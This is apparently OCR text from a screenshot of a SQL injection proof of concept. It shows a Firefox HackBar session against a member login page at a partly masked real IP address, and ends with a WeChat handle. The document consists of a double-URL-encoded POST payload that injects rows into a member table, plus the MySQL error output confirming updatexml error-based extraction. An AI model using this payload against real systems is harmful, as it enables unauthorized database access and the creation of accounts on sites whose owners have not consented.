 Mozilla Firefox
Wu
13:20
http://221...x&a=login
221.13.
Index.php
m = Member
c = Index
a = Login
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://221.13
/index.php?m=member&c=index&a=login
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
5c%2527123456%255c%2527%252c%255c%2527%255c%2527%252c%255c%2527%255c%2527%252c%255c%2527%255c%2527%252c%255c%2527%255c%2527%252c%255c%25
27%255c%2527%252c%255c%25272%255c%2527%252c%255c%252710%255c%2527)%252c(%255c%25272%255c%2527%252c%255c%2527test%2527%252c%25275f1d7a84db00
d2fce00b31a7fc73224f%2527%252c%2527123456%2527%252cnull%252cnull%252cnull%252cnull%252cnull%252cnull%252cnull%252cnull%252cnull%2523&code=3evg&dosubmit=
%E7%99%BB%E5%BD%95
-
+
MySQL Query : INSERT INTO `s
s`.`member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`) VALUES ('2','test',updatexml(1,concat(0x5e24,(select
md5('zoomeye')),0x5e24),1),'123456','','','','','','2','10'),('2','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','','','','','2','10')
MySQL Error : XPATH syntax error: '^$6c34167fce97825b259e20db82dd4a'
MySQL Errno : 1105
Message : XPATH syntax error: '^$6c34167fce97825b259e20db82dd4a'
微信号: inn0team